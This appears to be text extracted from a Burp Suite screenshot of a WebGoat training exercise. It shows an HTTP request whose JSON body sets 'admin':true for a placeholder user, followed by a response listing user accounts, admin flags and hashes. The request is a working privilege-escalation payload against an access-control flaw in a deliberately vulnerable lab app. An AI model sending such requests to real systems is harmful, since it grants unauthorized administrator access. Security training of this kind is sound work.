 Request
Pretty Raw Hex
\n
1 GET /WebGoat/access-control/users-admin-fix HTTP/1.1
2 Host: 192.168.10.1:4040
3 Content-Length: 90
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json
7 Content-Type: application/json; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.10.1:4040
10 Referer: http://192.168.10.1:4040/WebGoat/start.mvc
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=gQt5lywc8CVaUjU-lvdUrDyRlObnypxbJIIEVDNh
13 Connection: keep-alive
14
15 {
16 "username":"yourWebGoatUsername",
17 "password":"yourWebGoatPassword",
18 "admin":true
19 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 24 Jan 2025 08:24:36 GMT
8 Content-Length: 588
9
10 [
{
11 "username":"Tom",
12 "admin":false,
13 "userHash":"RIbP+ltDVkKRPGe5qYGkVCjj/BtjNcryiYhlT+ejD/s="
14 },
{
15 "username":"Jerry",
16 "admin":true,
17 "userHash":"d4T2ahJN4fWP83s9JdLISio7Auh4mWhFT1Q38S6OewM="
18 },
{
19 "username":"Sylvester",
20 "admin":false,
21 "userHash":"iBy1RDvLrUMMpMJHjQsLm/5FLN07NnBtdlOFc845j+A="
22 },
{
23 "username":"wonnocri",
24 "admin":true,
25 "userHash":"VnON1lIamjYkTv8OWs8NlxMQdKA00WGH5mcrD/aSGAM="
26 },
{
27 "username":"yourWebGoatUsername",
28 "admin":true,
29 "userHash":"SXQ7KcSCtHvT25G++k4hVjnoR+85VVD9W6EQK02nmGY="
30 }
]